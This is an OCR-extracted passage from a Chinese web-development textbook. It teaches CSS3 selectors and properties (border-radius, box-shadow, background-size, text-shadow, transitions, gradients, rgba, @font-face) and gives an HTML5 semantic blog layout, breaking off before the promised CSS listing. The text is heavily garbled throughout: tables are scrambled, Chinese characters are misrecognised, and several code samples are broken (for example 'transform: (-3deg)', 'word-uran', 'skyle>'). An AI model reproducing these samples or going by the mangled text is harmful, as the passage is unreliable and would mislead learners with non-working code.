|          | body *:not(hl) { background-color:yellow } / 孩面心或无意背翼念藏症, 面部端面<br>×,                                      |  |  |  |  |
| :empty   | { background-color;yellow } /* 搭定某个元素内容为空白时, 法元素草要为商白 (内部表格) */                                           |  |  |  |  |
| target   | ( background-color:yellow ) /  硅橙的日标背景为黄色<br>9 y                                                          |  |  |  |  |
|          | cn <1 href="#textU">:示例 <div ;d="text3">冷溶 </div> - 点击时 <i>目标</i> div <i>背景为背色</i><br>$\sigma$ , $\sigma$ |  |  |  |  |

表 5-13 4 个最基本的结构性伪类选择器 root、not、empty 和 target







## 丰 5-15 洗择哭 nth-of-tyne、nth-last-of-tyne

### 表 5-16 循环使用样式



### 表 5-17 选择器 only-child、only-of-type



### 表 5-18 CSS3 中与用户界面有关的伪类选择器





通过 CSS 选择器找到元素, 就要使用 CSS 属性给找到的元素设置样式。尽管现在的浏览器已经 支持了众多的 CSS3 属性, 但作为初学者, 最应该关注的就是一些"主流"的属性, 如 border-radius、 box-shadow、transform 等。它们有良好的文档、极佳的测试效果并且经常用到, 将成为你设计网站的 得力助手。学习 CSS3 的属性就要先从主流的属性开始, 其他属性则可通过 CSS3 手册获得帮助。

让学习成为一种习惯

### 使用 CSS3 属性前的准备  $5.8.1$

虽然目前主流的浏览器大多不支持 CSS3 的大多数属性, 但还是鼓励读者在前端开发中要学会并 且运用这些 CSS3 属性, 因为这是未来的发展趋势。关键是首先要确定你是否对各个浏览器之间的细 微差别有所了解,你能肯定地说 IE 显示的 90°角就不圆滑吗?这取决于你的决定。但是要永远记住, 网站设计不必看到所有浏览器的不同。在使用 CSS3 的一些高级特性时, 需指定所有浏览器的前缀。 CSS3 的前缀是一家浏览器生产商经常使用的一种方式, 它暗示该 CSS 属性或规则尚未成为 W3C 标准 的一部分。CSS3 前缀的浏览器属性规则如表 5-19 所示。

| CSS3 前缀                                                      |                | in the same of the same of the same of the same of the same of the same of the same of the same of the same of<br>The same of the same of the same of the same of the same of the same of the same of the same of the same of the |               | STATIS Bell | 代表浏览器 | 1 - 다 만났는 1세 m을 보내 사람, 사람, 21% m 50kg, 10kg, 70kg, 70kg, 70kg, 70kg, 70kg, 70kg, 70kg, 70kg, 70kg, 70kg, 70kg,<br>standard (Modelland Bellish, Planters of Flaments diff |  |
|--------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|---------------|-------------|-------|----------------------------------------------------------------------------------------------------|--|
| -webkit-                                                     | Chrome, Safari |                                                                                                    |               |             |       |                                                                                                    |  |
| -moz-                                                        | Firefox        |                                                                                                    |               |             |       |                                                                                                    |  |
| -ms-                                                         | IE             |                                                                                                    |               |             |       |                                                                                                    |  |
| $-0-$                                                        | Opera          |                                                                                                    |               |             |       |                                                                                                    |  |
| -webkit-transform: (-3deg);                                  |                | ア* - 芯MChrome Satari - *ア                                                                                                    |               |             |       |                                                                                                    |  |
| $-moz-transform: \text{and} (-3\text{deg})$ ; / $\text{and}$ |                |                                                                                                    | $\mathcal{F}$ |             |       |                                                                                                    |  |
| $-ms-transform: (-3deq)$ ;                                   |                | アキー方法                                                                                                    | $+$           |             |       |                                                                                                    |  |
| $-\texttt{o-transform}$ : $(-3\text{deg})$ ;                 |                | /* <del>S</del> onera                                                                                                    | $\bullet$ /   |             |       |                                                                                                    |  |
| transform: $(-3\deg)$ ;                                      |                | - ア* <i>- 米</i> nething                                                                                                    | $\bullet$ /   |             |       |                                                                                                    |  |

表 5-19 CSS3 前缀的浏览器属性规则

既然 CSS3 代码中(暂时)需要写上这么多前缀, 就需要注意顺序问题, 要先写私有的 CSS3 属 性,再写标准的 CSS3 属性。如果以后当一个属性成为标准,并且被 Firefox、Chrome 等浏览器的最新 版普遍兼容的时候, 就可以去除这些前缀了。

# 5.8.2 边框属性

通过 CSS3, 用户能够创建圆角边框, 向矩形添加阴影, 使用图片来绘制边框。圆角实现是众多 CSS3 属性中最受欢迎的一种, 它通过 border-radius 属性来实现, 是 CSS3 中级别最高的一个属性。radius 就是半径的意思,用这个属性既可以很容易地做出圆角效果,也可以做出圆形效果。原理很简单,"正 方形的内切圆的半径等于正方形边长的一半"。边框属性的使用格式如下:



/\* 根据需要可设置每个角的半径,例如设置左上角的边框半径的CSS代码如下\*/ -webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px;

可以通过 box-shadow 属性向边框添加一个或多个阴影, 这也是开发时常用的效果。 使用示例如下 所示:

```
<! DOCTYPE html
<meta charset="utf-8" />
⊕<style>
div lwidth: 300px; height: 100px; border: 1px solid #2cb7fe; text-align: center;
    -webkit-box-shadow: 3px 3px 10px #9edeff;
    box-shadow: 3px 3px 10px #9edeff;
\lambda</style>
```

```
<div>box-shadow:3px 3px 10px #9edeff;</div>
```
box-shadow 属性是由逗号分隔的阴影列表, 每个阴影由 2~4 个长度值、可选的颜色值及可选的 inset 关键词来规定, 省略长度的值是 0。该属性可用值如下。

> none: 无阴影。

><length>①: 第1个长度值, 用来设置对象的阴影水平偏移值。可以为负值。

><length>22: 第2个长度值, 用来设置对象的阴影垂直偏移值。可以为负值。

> <length>3: 如果提供了第3个长度值, 则用来设置对象的阴影模糊值。不允许为负值。

> <length>4. 如果提供了第4个长度值, 则用来设置对象的阴影外延值。可以为负值。

><color>: 设置对象的阴影的颜色。

> inset: 设置对象的阴影类型为内阴影。该值为空时, 对象的阴影类型为外阴影。

此属性还可以设置多组值,中间用","隔开。另外,通过 CSS3 的 border-image 属性, 还可以使 用图片来创建边框。

#### 5.8.3 背景属性

在 CSS3 中提供了多个背景属性,这里只介绍两个比较常用的属性,其他属性可以从手册中获取 帮助。在 CSS3 中, 通过 background-image 或者 background 属性可以为一个容器设置多张背景图片, 也就是说可以把不同的背景图片放到一个块元素中。多张背景图片的 URL 之间使用逗号隔开即可。如 果有多张背景图片,而其他属性只有一个,那么所有背景图片都应用该属性值。代码如下所示:

```
\oplus.divl{
     background-image:url(images/1.jpg),url(images/2.jpg),url(images/3.jpg),url(images/4.jpg);
     background-repeat: no-repeat, no-repeat, no-repeat, no-repeat;
     background-position: top left, top right, bottom left, bottom right;
L,
```

```
/*在上面的代码中有这一句 */
background-repeat: no-repeat, no-repeat, no-repeat, no-repeat;
/*可以简化为 */
```

```
background-repeat: no-repeat;
```

```
/*上面设置背景图片的各个属性时是分开写的,那么我们也可以把背景图片的各个属性写在一起 */
\exists.divl{
```

```
background: url (images/1.jpg) no-repeat top left,
           url(images/2.jpg) no-repeat top right,
```


url(images/3.jpg) no-repeat bottom left, url(images/4.jpg) no-repeat bottom right

背景图片大小调整也是 CSS3 提供的一个新特性, 它使得开发人员可以随心所欲地控制背景图片 的尺寸大小。在 CSS2 中, 背景图片的大小在样式中是不可控的, 比如要想使得背景图片充满某个区 域,要么重新做张大点的图,要么只能让它以平铺的方式来填充。在 CSS3 中提供了 background-size 属性, 使得开发人员既可以直接缩放背景图片来填充这个区域, 也可以设置背景图片大小, 然后以设 置好的尺寸去平铺这个区域。background-size 属性需要一个或两个值(一个为必填,一个为可选), 这 些值既可以是像素 (px), 也可以是百分比 (%) 或 auto, 还可以是特定值 cover、contain。示例代码 如下所示:

```
\mathbb{R}body {
    background: url(path/to/image.jpg) no-repeat;
     -moz-background-size: 100% 100%;
     -o-background-size: 100% 100%;
     -webkit-background-size: 100% 100%;
     background-size: 100% 100%;
\overline{ }
```
其中 background-size 第一个值用于指定背景图片的宽度, 第二个值用于指定背景图片的高度。如 果只给 background-size 设置一个值, 则第二个值默认为 auto (cover 和 contain 除外)。background-size 属性的特定值如下。

▶cover: 保持图片本身的宽高比例, 将图片缩放到完全覆盖定义背景的区域。

> contain: 保持图片本身的宽高比例, 将图片缩放到宽度或高度适应定义背景的区域。

## 5.8.4 文本属性

关于 CSS3 的文本新属性有很多, 在这些属性中常用的有两个: 一个是可以为文字添加阴影的 text-shadow 属性, 另一个则是可以强制对单词进行换行处理的 word-wrap 属性。text-shadow 属性要求 的浏览器版本较高, 对于 IE 来说, 至少需要 IE 10 以上版本的支持, 至于 Firefox, Chrome, Safari 及 Opera 等浏览器则完全支持这一新属性。大家或许常常借鉴一些国外的主题, 发现有些标题会带有很 好看的阴影, 但在 IE 下无法正常地显示出来, 这正是 text-shadow 属性的功劳。word-wrap 属性算是一 个能够被广泛支持的新属性,几乎所有的主流浏览器都支持这一属性,即使是 IE 也不例外。

## 1. 给文字加上阴影的 text-shadow 属性

text-shadow 属性是我们可以省略前缀的几个属性之一, 这个属性与边框的阴影属性(box-shadow) 类似,共包含4个参数:水平阴影、垂直阴影、模糊距离及阴影的颜色,其中前3个参数均可以用负 值来表示。下面给出一个简单的代码示例:

```
B \, h1 {
       text - shadow: 0 1px 0 white;/* 文本阴影样式 */
       color: #292929;
   \overline{\mathbf{r}}
```
## 2. 强制单词换行的 word-wrap 属性

当段落中出现特别长的单词时, 如果没有强制换行, 则可能导致某个单词大量溢出或者直接自动

换行而导致行尾留出很大的空白, 这些都使得我们的文本变得很不整齐, word-wrap 属性可以用来解 决这一问题。请看下面的简单用法:

 $word-uran$ .

#### 用户界面属性 5.8.5

 $\cdot$ 

在 CSS3 中, 新的用户界面特性包括重设元素尺寸、盒尺寸及轮廓等。本小节着重介绍一下 resize 属性, 只有 Firefox 4 和 Safari 3 浏览器支持此属性。resize 属性可用于重定义 textarea 的大小, 可能的 值包括如下几种。

> none: UserAgent 没有提供尺寸调整机制, 用户不能调节元素的尺寸。

> both: UserAgent 提供了双向尺寸调整机制, 用户可以调节元素的宽度和高度。

> horizontal: UserAgent 提供了单向水平尺寸调整机制, 用户可以调节元素的宽度。

> vertical: UserAgent 提供了单向垂直尺寸调整机制, 用户可以调节元素的高度。

示例代码如下所示:

```
(1)- 默认情况下WebNit浏览器和Firefox 4支持水平和垂直方向上的重定义 -->
Ę<style>
 textarea {
    -moz-resize: vertical;
    -webkit-resize: vertical;
   resize: vertical;
\mathbf{r}</style>
<textarea name="elem" id="elem" rows="5" cols="50"></textarea>
```
#### 5.8.6 动画属性

也许 CSS3 最令人兴奋的增补,就是在没有 JavaScript 元素的情况下产生动画。CSS3 的动画有 3 个常用属性: transform、transition、animation。transform 属性虽然看起来可以实现动画的效果, 但其 本质是静态的, 其实就是一个图形的变形工具; 而 transition 属性是一个简单的动画属性, 操作起来非 常简单: animation 属性是一个名副其实的动画属性, 是 transition 属性的扩展, 但功能十分强大, 可 以定义多个关键帧及每个关键帧中元素的属性值来实现复杂的动画效果。下面的示例使用 transition 属 性模仿一个效果, 当鼠标滑过右侧链接时, 文本向右滑动。

```
skyle>
ula-webkit-transition: padding .4s;
      -moz-transition: padding .4s:
      -o-transition: padding .4s;
      transition: padding .4s;
 \overline{\phantom{a}}a:hover { padding-left: 20px; }
</style>
\approx 1\langle 1i \rangle \langle a \rangle href="#"> Hover Over Me \langle 2a \rangle \langle 1i \rangle\langleli> \langle a \rangle href="#"> Hover Over Me \langle a \rangle \langle l \rangle<li> <a href="#"> Hover Over Me </a> </li>
\langle/ul>
```


## 5.8.7 多列布局属性

通过 CSS3,开发人员能够创建多列来对文本进行布局。在 CSS2 时代,对于多列布局的设计,大 多采用浮动布局和绝对定位布局两种方式。浮动布局比较灵活,但是需要编写大量的附加样式代码, 而且在网页缩放等操作下容易发生错位,影响网页整体效果。绝对定位方式要精确到标签的位置,但 固定标签位置的方式无法满足标签的自适应能力,也影响文档流的联动。CSS3 新增了 columns 属性, 即多列自动布局功能, 利用该功能可以自动将内容按指定的列数排列(例如, columns: 250px 3, 250px 表示的是列宽,3表示的是多列的数目)。可以结合 column-gap 属性定义列之间的间距,结合 column-rule 属性定义每列之间边框的宽度、样式和颜色。应用示例代码如下所示:



CSS3 多列布局还有很多新属性和特性, 如栏目高度 (column-fill) 属性及分列打印等, 这里就不 再详述了。

#### 渐变属性 5.8.8

对于正常的渐变背景,一般都是切丝然后平铺,至于是横向平铺还是纵向平铺要视实际情况而定, 复杂一些的背景就只能切块图。然而 CSS3 可以让 Firefox、Safari、Chrome 实现颜色渐变,IE 可以用 滤镜, 这也是一种值得考虑的方法。先看语法:

```
g.box gradient {
    background-image: - moz-linear-gradient (top, #444444, #999999);
    background-image: -webkit-gradient(linear,left top, left bottom, color-stop(0, #444444), color-stop(1, #999999));
    /* IE6.IE7 *)
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#999999', GradientType='0');
     f^* TEB *-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#999999',GradientType='0')";
l,
```
属性"-moz-linear-gradient"有 3 个参数。第一个参数表示线性渐变的方向, top 表示从上到下, left 表示从左到右, 如果定义成 left top, 那就表示从左上角到右下角。第二个和第三个参数分别表示 起点颜色和终点颜色。还可以在它们之间插入更多的参数,表示多种颜色的渐变。

属性"-webkit-gradient"是 WebKit 引擎对渐变的实现, 共有5个参数。第一个参数表示渐变类型 (type), 可以是 linear (线性渐变) 或者 radial (辐射渐变)。第二个和第三个参数都是一对值, 分别表 示渐变起点和渐变终点。这对值可以用坐标形式表示,也可以用关键值表示,比如 left top (左上角) 和 left bottom (左下角)。第四个和第五个参数分别是两个 color-stop 函数。color-stop 函数接受两个参 数, 第一个参数表示渐变的位置, 0 为起点, 0.5 为中点, 1 为结束点; 第二个参数表示该点的颜色。

IE 依靠滤镜实现渐变。startColorstr 表示起点的颜色, endColorstr 表示终点的颜色。GradientType 表示渐变类型, 0为默认值, 表示垂直渐变; 1表示水平渐变。

#### 5.8.9 透明属性

元素透明也是我们常用的样式, 在 CSS2 中使用滤镜属性 opacity 实现透明效果。现在有了 CSS3 的 rgba 属性, 就不用这么麻烦了, 当然这也得要浏览器支持才行。通常我们定义颜色都是用十六进制 表示。例如, background:#000000, 表示背景色为黑色。当然也可以用 RGB 三原色值表示, 例如, background:rgb(0,0,0), 也表示背景色为黑色。RGBA 只是在 RGB 的基础上增加了一个 A, 这个 A 表 示透明度。而且这个属性不会被子元素继承下去,可以在定义颜色的属性时使用。应用代码如下:

```
.test{ background:rgba(0.0.0.0.5) }
                                      /* 表示背景色为黑色且半透明
.test{ color:rgba(0,0,0,0.5) }
                                      /* 表示字体颜色为黑色且半透明
                                                                 \star /
.test{ background:#000000; filter:alpha(opacity=40) } /* IE 滤镜
                                                                \star /
```
除了 IE,其他浏览器几乎都支持 rgba 函数。该函数有 4 个参数,前 3 个参数为一种颜色的 RGB 值, 第4个参数为透明度。

#### 5.8.10 旋转属性

在 CSS3 中, 可以使用 transform 属性对元素进行旋转、放缩、倾斜、平移。以旋转为例, 代码如 下所示:



除了早期版本的 IE, 其他浏览器都可以使用 rotate 函数来实现某个对象的旋转。比如 rotate(7.5deg) 表示顺时针旋转 7.5° (degree)。利用 CSS3, 还可以完成 skew (扭曲)和 scale (缩放), 以及 css transitions (动态变换) 等操作。

#### 5.8.11 服务器端字体属性

设计网页的时候,可能会用到某种特殊的字体。如果用户的机器中没有安装这种字体,那么文字 只能以普通字体显示。CSS3 可以让用户的浏览器自行下载服务器端字体,这样就能呈现出设计者想 要的效果。应用示例代码如下所示:

```
@font-face {
    /* 表示为这种字体起一个名称,可以随意设置,我这里用的是MyFont
    font-family: 'MyFont';
    /* IE6+ 这一行表示字体位置, 由于IE只支持服务器端的eot字体, 所以这一行是IE专用的
                                                                     ^{\star}src: url('myfont.eot');
    /* local()表示在本机(客户端)查找该字体,如果本机已经安装了,就不用下载了。
     url()表示字体在服务器上的位置, format()用来说明字体格式。
     Firefox 3.5支持TrueType和OpenType字体, Firefox 3.6又增加了WOFF字体。
```


```
其他基于WebKit引擎的浏览器 (Safari, Opera、Chrome), 目前好像只支持TrueType
                                                                                       \starsrc: local('myfont.ttf'),
         url('myfont.woff') format('woff'),
                                                /*Firefox 3.6
         url ('myfont.ttf') format ('truetype'); /*Firefox 3.5+, Safari 3+, Chrome, Opera 10+ */
L١
```

```
/* 使用的时候这样写就可以了
h2{ font-family: "MyFont"; }
```
需要注意的是,字体文件必须与网页文件来自同一个域名,符合浏览器的"同源政策"。另外, 由于中文字体文件太大, 服务器端字体显然只适用于英文字体。

 $\ll$   $/$ 

# 使用 HTML5 中的新增元素来构建网页

HTML5 中新增了几个结构元素: section、article、nav、aside、header 和 footer。通过运用这些结 构元素,可以让网页的整体结构更加直观和明确、更加富有语义化和更具有现代风格。本例以一个博 客网站为例介绍如何综合运用 HTML5 中的这些结构元素,并与 CSS3 样式结合,让读者了解在 HTML5 实现的网页中应该如何使用 CSS3 样式来对页面中的元素进行页面布局及视觉美化。在一个使用 HTML5 实现的网站中, 每个网页都将由一些主体结构元素构成。在大型网站中, 一个网页通常由以 下几个结构元素组成。

- ▶header: 通常用来展示网站的标题、企业或公司的 Logo、Banner、网站导航条等。
- ▶ section: 一个网页中要显示的主体内容通常被放置在 section 结构元素中, 每个 section 结构元 素都应该有一个标题来显示当前要展示的主要内容的标题信息。每个 section 结构元素中通常 还应该包括一个或多个 section 元素或 article 元素, 用来显示网页主体内容中每一个相对独立 的部分。
- > aside: 通常用来展示与当前网页或整个网页相关的一些辅助信息。例如, 在博客网站中, 可以 用来显示博主的文章列表和浏览者的评论信息等; 在购物网站中, 可以用来显示商品清单、用 户信息、用户购买历史等; 在企业网站中, 可以用来显示产品信息、企业联系方式、友情链接 等。aside 结构元素可以有多种形式, 其中最常见的形式是侧边栏。
- > footer: 通常每个网页中都具有 footer 结构元素, 用来放置网站的版权声明和备案信息等与法律 相关的信息, 也可以放置企业的联系信息。

在本例中,通过使用 HTML5 的标记方法,以及 html5.js 文件的导入,实现让早期的 IE 版本可以 兼容 HTML5。一个简单的博客系统首页的 HTML5 布局代码如下所示:



```
13白
                 <sub>nav</sub></sub>
                                                               -<br>イ/一 使用nav定义页原早就条
                                                                                    \cdots \cdots \cdots \cdots \cdots \cdots14 \, \mathrm{B}<sub>ul</sub></sub>
                        <li><a href="#">首页</a></li>
15\,16\,<li><a href="#">日志</a></li>
                         <li><a href="#">相册</a></li>
17
                         <li><a href="#">收藏</a></li>
1819\langle u \rangle20 -\epsilon/nav>
21 -</header>
22
            <section id="posts">
23t()-- 使用section定义页面主体区 --)
24
                <h2>Section</h2>
                <article class="post">
-25 ⊜
                                                               √→ 使用articleます立意区 →
                    <h2>文章标题</h2>
26
\bar{2}728 白
                    <header>
                                                               (+-- 使用headerまどを意味
                                                                                    \rightarrow2\vartheta<h3>文章 Header</h3>
-30 l
                    </header>
31
32E<aside>
                                                                 (ノーー 使用aside定义文章Witz
                                                                                       - - - -<h3>文章 Aside</h3>
33
34\langle /aside \rangle\mathbf{u}\in<p>这里是文章的内容...</p>
36
37
                     <p>这里是文章的内容...</p>
38
390
                     <footer>
                                                                 (1-- 使用footer定义文章疾部信息 -->
40
                         <h3>文章 Footer</h3>
                     </footer>
41
                 \langle/article>
4243
44E<article class="post">
                                                                 ()-- 使用article定义文章区
                                                                                        زب
                    <h2>文章标题</h2>
4.54\!\leq47白
                     <header>
                                                                 </-- 使用header怎义文章头
                                                                                        \sim<h3>文章 Header</h3>
4P49
                     </header>
50
51F<aside>
                                                                 (1-- 使用aside足义文章测边 -->
52
                        <h3>文章 Aside</h3>
53\langle/aside>
54<D>这里是文章的内容...</p>
55
56
                     <p>这里是文章的内容...</p>
57
59 E
                     <footer>
                                                                 </-- 使用footer定义文章底部信息 -->
59
                         <h3>文章 Footer</h3>
60
                     </footer>
                 </article>
61
6\bar{2}</section>
63
64 \oplus<aside id="sidebar">
                                                               ジー 使用aside足义页面的例边栏 ー>
65
                <h2>Aside</h2>
66白
                <header>
                                                               </-- 使用header定义测边列表头 -->
6\,7<h2>Sidebar Header</h2>
                \langle/header>
68
69C<nav>
                                                               (1-- 使用nev定义側边早航 --->
70 -<h3>栏目标题</h3>
71日
                     <ul>
                         <li><a href="#">文章标题一...</a></li>
72
73
                         <li><a href="#">文章标题二...</a></li>
                         <li><a href="#">文章标题三...</a></li>
7475<li><a href="#">文章标题四...</a></li>
                         <1i><a href="#">文章标题五...</a></1i>
7677\langle u1 \rangle78<sup>-1</sup>\langle/nav>
```


 $84$ 

 $85 \text{ L}$  </html>

</body>

(/-- 使用footer定义页面页脚 -->

接下来,我们看一下这部分 HTML5 页面代码所用到的 CSS 样式代码。不仅将 CSS2 结合 HTML5 新增的结构元素一起使用, 还使用了一些 CSS3 样式设置简单的页面特效, 例如圆角和阴影效果、为 同一个元素使用多张背景图片等。全部 CSS3 代码如下所示:

